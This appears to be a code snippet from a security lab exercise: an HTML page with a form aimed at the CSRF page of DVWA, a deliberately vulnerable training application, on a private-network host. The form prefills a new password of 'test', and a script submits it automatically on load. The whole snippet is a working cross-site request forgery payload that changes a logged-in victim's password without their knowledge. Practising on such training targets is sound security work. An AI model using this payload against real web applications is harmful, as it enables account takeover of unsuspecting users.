 1 <form action="http://192.168.1.107/DVWA-1.9/vulnerabilities/csrf/" method="GET">
2     New password:<br />
3     <input type="password" AUTOCOMPLETE="off" name="password_new" value="test"><br />
4     Confirm new password:<br />
5     <input type="password" AUTOCOMPLETE="off" name="password_conf" value="test"><br />
6     <br />
7     <input type="text" value="Change" name="Change">
8
9 </form>
10
11
12 <script>
13 document.forms[0].submit();
14 </script>
15